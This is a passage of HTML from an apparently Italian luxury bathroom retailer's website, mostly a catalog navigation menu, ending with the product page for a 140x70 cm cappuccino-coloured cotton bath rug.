                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Optical mirrors and container for wipes</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Shelves</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Waste bin and laundry basket</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/standing-set/" class="catalog__inner-list_item ">Standing set</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/washbasins-consoles/" class="catalog__link ">Washbasin consoles</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/mirrors/" class="catalog__link ">Mirrors</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Heated towel rails                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Sanitary ware                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/en/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/en/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/en/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/en/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/en/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/en/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/en/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/en/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/en/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sink on the floor</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/en/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

                                                            <a href="https://miglioreluxury.it/en/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/en/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/en/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sink on the floor</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Installation systems</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Components</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Bathtubes                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Bathroom furniture                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Cabinet</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Table, pouffe and standing set</a>

                                                            <a href="https://miglioreluxury.it/en/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pouffes</a>
                                                            <a href="https://miglioreluxury.it/en/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Standing set</a>
                                                            <a href="https://miglioreluxury.it/en/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Tables</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/components/" class="catalog__inner-list_item ">Components</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Shower boxes and shower tray                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Shower cabins Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-trays/" class="catalog__inner-list_item ">Shower trays</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Shower cabins Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Shower cabins Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Shower sets                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Shower sets</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-columns/" class="catalog__inner-list_item ">Shower columns</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-heads/" class="catalog__inner-list_item ">Shower heads</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Mixers</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/fountains-and-garden-taps/" class="catalog__link ">Fountains and garden taps</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Components                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Components for connection to the engineering system</a>

                                                            <a href="https://miglioreluxury.it/en/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Siphons</a>
                                                            <a href="https://miglioreluxury.it/en/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Stop valve</a>
                                                            <a href="https://miglioreluxury.it/en/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pop-up waste</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shower drains</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-sets/" class="catalog__inner-list_item ">Shower sets</a>

                                                            <a href="https://miglioreluxury.it/en/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Hand shower</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shower holders</a>
                                                            <a href="https://miglioreluxury.it/en/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Brackets, spouts, wall connection for shower</a>
                                                            <a href="https://miglioreluxury.it/en/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Nozzles</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shut-off kit</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shower rods</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/posuda/" class="catalog__link catalog__link_has-item ">Tableware                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/souvenir/" class="catalog__link catalog__link_has-item ">Souvenirs                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Candelabrum, floor lamp</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/bathroomfan/" class="catalog__link ">Bathroom vents</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/_rugs/" class="catalog__link catalog__link_has-item active">Rugs                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/kovriki-serye/" class="catalog__inner-list_item ">Rugs grey</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/_rugs-white/" class="catalog__inner-list_item ">Rugs white</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/_rugs-beige/" class="catalog__inner-list_item ">Rugs beige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/_rugs-cappuccino/" class="catalog__inner-list_item active">Rugs Cappuccino</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/wall-lamps/" class="catalog__link ">Wall lamps</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/curtains-for-shower-and-bath/" class="catalog__link ">Curtains for shower and bath</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/curtain-rods/" class="catalog__link ">Curtain rods</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/textile/" class="catalog__link catalog__link_has-item ">Textile                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathrobes/" class="catalog__inner-list_item ">Bathrobe</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/set-of-towels/" class="catalog__inner-list_item ">Set of towels</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/cleaning-products/" class="catalog__link ">Cleaning products</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/en/collections/" class="breadcrumbs__link">Collections</a><a href="https://miglioreluxury.it/en/collections/_rugs/" class="breadcrumbs__link">Rugs</a><a href="https://miglioreluxury.it/en/collections/_rugs-cappuccino/" class="breadcrumbs__link">Rugs Cappuccino</a><span class='breadcrumbs__current'>Rug,140х70 cm, MIGLIORE</span></div>
                <h2 class="headline headline__big headline--catalog">
                    Rugs Cappuccino                </h2>

                <div class="product">

                    <div class="product__view_wrapper">

                        <div class="product__view">

                            <div class="product__thumb">
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/08/30781.jpg" alt="">
                                </div>
                                                          </div>

                            <div class="product__carousel">
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/08/30781.jpg" alt="">
                                </div>
                                                          </div>

                        </div>

                    </div>

                    <div class="product__info">

                        <div class="product__desc">

                            <h1 class="product__caption">Rug,140х70 cm, MIGLIORE</h1>
                            <p class="product__vendor">30781</p>
															<div class="product__features">
									<p class="product__features_name">Size</p>
									<p class="product__features_value">140х70 cm</p>
								</div>
							                             <div class="product__features">
                                <p class="product__features_name">Material</p>
                                <p class="product__features_value">85% cotton and other fibers 15%</p>
                            </div>
							                            <div class="product__features">
                                                                    <p class="product__features_name">Color</p>

                                    <div class="color-list">
                                                                              <div class="color-list__item">

                                            <div class="color-list__figure">
                                                <img class="color-list__view" src="https://miglioreluxury.it/wp-content/uploads/2018/09/Rugs-Cappuccino-150x150.png" alt="Rugs Cappuccino">
                                            </div>
                                            <div class="color__details">
                                                <p class="color__details_type"></p>
                                                <p class="color__details_name">Cappuccino</p>
                                                <figure class="color__details_figure">
                                                    <img src="https://miglioreluxury.it/wp-content/uploads/2018/09/Rugs-Cappuccino.png" alt="Rugs Cappuccino" class="color__details_view">
                                                </figure>
                                            </div>

                                        </div>
                                      
                                    </div>
                                
                            </div>

                            
                                                    </div>

                        <div class="product__action">
                            <a href="https://miglioreluxury.it/en/shops/" class="product__action_link">Shops on the map</a>
                            <a href="#request" data-fancybox="" class="product__action_link">To learn more</a>
                        </div>

                    </div>

                </div>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">

                                                        <a href="https://miglioreluxury.it/en/products/kovrik-dlya-vannoj-komnaty-60h120-sm-vyshivka-logotip-korona-kapuchino-okantovka-zoloto/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2023/03/31915.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rug CORONA, 60х120 см.</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/kovrik-dlya-vannoj-komnaty-60h120-sm-vyshivka-logotip-migliore-kapuchino-okantovka-zoloto/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2023/03/31916.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rug MIGLIORE, 60х120 см.</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/kovrik-dlya-vannoj-komnaty-140h70-cm-migliore-30781/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/08/30781.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rug,140х70 cm, MIGLIORE</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/kovrik-dlya-vannoj-komnaty-100x60-migliore-30782/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/30782.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rug, 100&#215;60, MIGLIORE</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/kovrik-dlya-vannoj-komnaty-60x60-migliore-30783/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/30783.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rug, 60&#215;60, MIGLIORE</div>
                                </a>
